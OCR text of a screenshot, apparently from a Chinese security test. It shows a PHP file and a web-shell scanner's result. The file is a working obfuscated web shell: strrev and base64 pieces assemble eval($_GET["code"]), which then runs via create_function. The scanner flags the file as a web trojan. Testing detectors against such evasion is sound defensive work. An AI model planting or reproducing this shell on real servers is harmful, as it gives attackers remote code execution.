 create_function
页 共享 查看
« 本地磁盘 (C:) › phpStudy › WWW › create_function 搜索"create_function"
问
名称 修改日期 类型 大小
php-shell-create_function.php 2017/10/11 14:43 PHP 文件 1 KB
php-shell-create_function.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$code = strrev('ve').strrev('la').base64_decode('KCRfR0VUWw==').'"code"'.']);';
$a = create_function('',$code);
$a();
?>
扫描完成，发现1个安全风险
扫描文件：1个 用时：00:00:01
网页木马 发现1个风险
C:/phpStudy/WWW/create_function/php-shell-create_function.php
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险